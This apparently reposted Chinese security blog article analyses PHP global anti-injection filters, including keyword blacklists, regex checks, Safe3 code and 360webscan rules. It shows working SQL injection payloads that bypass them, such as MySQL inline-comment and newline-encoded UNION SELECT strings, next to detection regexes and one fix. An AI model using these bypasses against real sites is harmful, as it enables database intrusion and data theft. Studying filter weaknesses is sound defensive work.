0x01 前言

在一些网站通常会在公用文件引入全局防护代码进行SQL注入、XSS跨站脚本等漏洞的防御,在一定程度上对网站安全防护还是比较有效的。

这里讨论一下关键字过滤不完善及常见正则匹配存在的问题,并收集了网络上常见的PHP全局防护代码进行分析。

Bypass思路:利用数据库特性或过滤函数逻辑缺陷绕过。

0x02 关键字过滤

1、使用strpos过滤关键字

PHP过滤代码如下:

<?php$str = "and|or|union|select|from|where|limit|order by|guoup by|<script>|</script>";$arr=explode("|",$str);#print_r($arr);foreach($arr as $key=>$val){$flag=strpos($_GET['id'],$val);if ($flag){ echo 'Error'; exit();}}?>

Bypass思路:strpos() 函数查找字符串在另一字符串中第一次出现的位置。strpos() 函数对大小写敏感。

大小写绕过:id=1 AND 1=1 UNION SELECT 1,2,3 FROM ADMIN

2、使用stripos,进行关键字过滤

与strpos相比,stripos() - 查找字符串在另一字符串中第一次出现的位置(不区分大小写)

PHP过滤代码如下:

<?php$str = "and|or|union|select|from|where|limit|order by|guoup by|<script>|</script>";$arr=explode("|",$str);#print_r($arr);foreach($arr as $key=>$val){$flag=strpos($_GET['id'],$val);if ($flag){ echo 'Error'; exit();}}?>

Bypass思路:

当$flag等于0,即关键字在输入参数的第一位,可绕过

id=xsstest

关键字过滤类似的方法:

<?php$blacklist_keywords = 'select,from,1=1,--,union,#';$blacklist = explode(',',$blacklist_keywords);print_r($blacklist);foreach($blacklist as $key=>$value){ //$_REQUEST['id'] = str_replace(strtolower($value),'',strtolower($_REQUEST['id'])); $_REQUEST['id'] = str_replace($value,'',$_REQUEST['id']);}echo $_REQUEST['id'];?>

0x03 正则匹配

1、边界关键词

\b 表示单词的边界,因此只有独立的 "union" 单词会被匹配

PHP过滤代码如下:

<?phpif (preg_match("/\b(union|select|from)\b/i",$_GET['id'])==1){ echo "Error"; exit();}echo "success" ;?>

Bypass思路:

通过数据库的特性,在关键字前后添加字符,打扰关键字边界判断

id=1e0union/*!12345select*/1,2,3,4/*!12345from*/users

2、匹配模式

i 忽略大小写,匹配不考虑大小写,默认不匹配多行

PHP过滤代码如下:

<?phpif (preg_match("/(?:(union(.*?)select))/i",$_GET['id'])==1){ echo "Error"; exit();}echo "success" ;?>

Bypass思路:

通过换行 \n可绕过,url编码为%0a

id=1 union%23%0aseleCT 1,2,3,4 from users

修复方案:

preg_match("/(?:(union(.*?)select))/ims",$_GET['id'])

0x04 PHP通用防护代码

1、safe3 防注入代码

<?php//Code By Safe3 ini_set('date.timezone','Asia/Shanghai');function customError($errno, $errstr, $errfile, $errline){ echo "<b>Error number:</b> [$errno],error on line $errline in $errfile<br />"; die();}set_error_handler("customError",E_ERROR);$getfilter="'|select|from|(and|or)\\b.+?(>|<|=|in|like)|\\/\\*.+?\\*\\/|<\\s*script\\b|\\bEXEC\\b|UNION.+?SELECT|UPDATE.+?SET|INSERT\\s+INTO.+?VALUES|(SELECT|DELETE).+?FROM|(CREATE|ALTER|DROP|TRUNCATE)\\s+(TABLE|DATABASE)";$postfilter="\\b(and|or)\\b.{1,6}?(=|>|<|\\bin\\b|\\blike\\b)|\\/\\*.+?\\*\\/|<\\s*script\\b|\\bEXEC\\b|UNION.+?SELECT|UPDATE.+?SET|INSERT\\s+INTO.+?VALUES|(SELECT|DELETE).+?FROM|(CREATE|ALTER|DROP|TRUNCATE)\\s+(TABLE|DATABASE)";$cookiefilter="\\b(and|or)\\b.{1,6}?(=|>|<|\\bin\\b|\\blike\\b)|\\/\\*.+?\\*\\/|<\\s*script\\b|\\bEXEC\\b|UNION.+?SELECT|UPDATE.+?SET|INSERT\\s+INTO.+?VALUES|(SELECT|DELETE).+?FROM|(CREATE|ALTER|DROP|TRUNCATE)\\s+(TABLE|DATABASE)";function StopAttack($StrFiltKey,$StrFiltValue,$ArrFiltReq){ if(is_array($StrFiltValue)) { $StrFiltValue=implode($StrFiltValue); } if (preg_match("/".$ArrFiltReq."/is",$StrFiltValue)==1){ slog("<br><br>操作IP: ".$_SERVER["REMOTE_ADDR"]."<br>操作时间: ".strftime("%Y-%m-%d %H:%M:%S")."<br>操作页面:".$_SERVER["PHP_SELF"]."<br>提交方式: ".$_SERVER["REQUEST_METHOD"]."<br>提交参数: ".$StrFiltKey."<br>提交数据: ".$StrFiltValue); @header("http/1.1 404 not found"); print "<html><title>404: Not Found</title>"; //slog("<br><br>操作IP: ".$_SERVER["REMOTE_ADDR"]."<br>操作时间: ".strftime("%Y-%m-%d %H:%M:%S")."<br>操作页面:".$_SERVER["PHP_SELF"]."<br>提交方式: ".$_SERVER["REQUEST_METHOD"]."<br>提交参数: ".$StrFiltKey."<br>提交数据: ".$StrFiltValue); print "<body>Url里含有非法字符串,属于有误操作!... <a href='/'>您还可以返回首页</a></body></html>"; ;exit(); }}//$ArrPGC=array_merge($_GET,$_POST,$_COOKIE);foreach($_GET as $key=>$value){ StopAttack($key,$value,$getfilter);}foreach($_POST as $key=>$value){ StopAttack($key,$value,$postfilter);}foreach($_COOKIE as $key=>$value){ StopAttack($key,$value,$cookiefilter);}function slog($logs){ $toppath=$_SERVER["DOCUMENT_ROOT"]."/log.htm"; $Ts=fopen($toppath,"a+"); fputs($Ts,$logs."\r\n"); fclose($Ts);}?>

如果正面怼正则,实在想不到绕过的方式。。

2、360webscan防御脚本

360网站安全:http://webscan.360.cn

http://webscan.360.cn/protect/index/?act=reinstall&domain=www.test.com下载漏洞修复插件360webscan.zip 多次下载解压失败,

无奈,跑到cmseasy下载最新版cms,解压获取 webscan360/360safe目录,分享到网盘,链接: https://pan.baidu.com/s/1nviNi2l 密码: 3itq

WEBSCAN_VERSION :0.1.3.2



SQL语句测试,成功拦截:

Bypass思路:



关键的两个正则:

UNION.+?SELECT\s*(\(.+\)\s*|@{1,2}.+?\s*|\s+?.+?|(`|'|\").*?(`|'|\")\s*)

(SELECT|DELETE)@{0,2}(\\(.+\\)|\\s+?.+?\\s+?|(`|'|\").*?(`|'|\"))FROM(\\(.+\\)|\\s+?.+?|(`|'|\").*?(`|'|\"))

id=1e0union select!1,user(),3,4 from users

0x05 结束

本文简单演示了几种防护代码和绕过场景,在攻与防的道路上,不只是掌握一些技巧,是与代码的对抗,更是人与人的对抗。

本文分享自微信公众号 - Bypass(Bypass--)。

如有侵权,请联系 support@oschina.cn 删除。

本文参与“OSC源创计划”,欢迎正在阅读的你也加入,一起分享。